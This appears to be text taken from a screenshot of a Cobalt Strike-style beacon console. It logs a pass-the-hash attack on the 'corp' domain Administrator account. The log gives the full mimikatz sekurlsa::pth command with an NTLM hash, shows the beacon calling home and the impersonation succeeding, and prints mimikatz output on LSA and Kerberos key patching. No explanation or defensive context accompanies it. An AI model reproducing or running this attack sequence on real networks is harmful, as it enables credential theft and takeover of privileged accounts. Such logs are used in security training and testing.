 [10/19 16:36:57] beacon> pth corp\Administrator 7facdc498ed1680c4fd1448319a8c04f
[10/19 16:36:57] [+] host called home, sent: 23 bytes
[10/19 16:36:57] [*] Tasked beacon to run mimikatz's sekurlsa::pth /user:"Administrator" /domain:"corp" /ntlm:7facdc498ed1680c4fd1448319a8c04f /run:"%COMSPEC% /c echo 7954507b599 > \\.\pipe\340ea4" command
[10/19 16:36:58] [+] host called home, sent: 312951 bytes
[10/19 16:36:59] [+] Impersonated corp\Administrator
[10/19 16:36:59] [+] received output:
user     : Administrator
domain   : corp
program  : C:\Windows\system32\cmd.exe /c echo 7954507b599 > \\.\pipe\340ea4
impers.  : no
NTLM     : 7facdc498ed1680c4fd1448319a8c04f
  |  PID  4960
  |  TID  148
  |  LSA Process is now R/W
  |  LUID 0 ; 418874392 (00000000:18f78418)
  \_ msv1_0   - data copy @ 000001AF2A5E7ED0 : OK !
  \_ kerberos - data copy @ 000001AF2AC08308
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 000001AF2AB7B7F8 (32) -> null